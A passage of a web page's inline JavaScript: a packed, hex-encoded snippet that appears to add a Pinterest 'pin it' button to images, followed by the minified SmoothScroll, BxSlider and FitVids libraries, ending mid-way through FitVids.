x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
